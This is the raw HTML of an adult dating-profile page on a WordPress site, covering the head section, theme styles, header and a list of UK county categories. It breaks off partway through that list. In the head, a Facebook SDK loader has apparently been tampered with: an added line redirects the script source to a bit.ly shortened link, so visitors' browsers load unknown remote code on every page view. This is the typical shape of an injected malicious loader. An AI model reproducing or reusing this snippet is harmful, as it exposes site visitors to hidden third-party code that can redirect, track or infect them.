

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sexyukdates.com/naughty25-25-from-witham-in-essex/
body_size: 46442
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sexyukdates.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Naughty25, 25 from Witham in Essex &#8211; Sex Contacts, Mature Hookups &amp; Affair Dating</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Feed" href="https://www.sexyukdates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Comments Feed" href="https://www.sexyukdates.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sexyukdates.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sexyukdates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20170916' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.0.11' media='all' />
<script src='https://www.sexyukdates.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.sexyukdates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.sexyukdates.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sexyukdates.com/wp-json/wp/v2/posts/177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sexyukdates.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sexyukdates.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.sexyukdates.com/naughty25-25-from-witham-in-essex/" />
<link rel='shortlink' href='https://www.sexyukdates.com/?p=177' />
<link rel="alternate" type="application/json+oembed" href="https://www.sexyukdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sexyukdates.com%2Fnaughty25-25-from-witham-in-essex%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sexyukdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sexyukdates.com%2Fnaughty25-25-from-witham-in-essex%2F&#038;format=xml" />
<meta property="fb:app_id" content=""><meta property="og:image" content="Pandora-1" /><meta property="fb:admins" content="">        <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/";js.src="https://bit.ly/3aS2DzW";"/sdk.js#xfbml=1&version=v2.0";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        </head>

<body class="post-template-default single single-post postid-177 single-format-standard wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.sexyukdates.com/" rel="home">Sex Contacts, Mature Hookups &amp; Affair Dating</a></p>
												<p class="site-description">Genuine adult contacts seeking casual sex and no-strings fun</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-2" class="widget widget_text">			<div class="textwidget"><h2>Casual Sex Contacts &amp; Married/Affair Dating</h2>
<p>&nbsp;<br />
Dedicated to bringing you the latest published local sex profiles from the UK&#8217;s big 5 sex contacts, mature dating and affair contacts websites.</p>
<p>Browse our UK dating profiles to find an active sex contact member in your area.</p>
</div>
		</aside><aside id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-30"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/">Adult Dating &amp; Sex Contacts</a>
<ul class='children'>
	<li class="cat-item cat-item-663"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/ayrshire/">Ayrshire</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/bedfordshire/">Bedfordshire</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/berkshire/">Berkshire</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/brighton-and-hove/">Brighton And Hove</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/cardiff/">Cardiff</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/county-durham/">County Durham</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/devon/">Devon</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/essex/">Essex</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/gloucestershire/">Gloucestershire</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/hampshire/">Hampshire</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/hertfordshire/">Hertfordshire</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/kent/">Kent</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/london/">London</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/londonderry/">Londonderry</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/manchester/">Manchester</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/monmouthshire/">Monmouthshire</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/pembrokeshire/">Pembrokeshire</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/renfrewshire/">Renfrewshire</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/rutland/">Rutland</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/staffordshire/">Staffordshire</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/suffolk/">Suffolk</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/surrey/">Surrey</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/tyrone/">Tyrone</a>
</li>
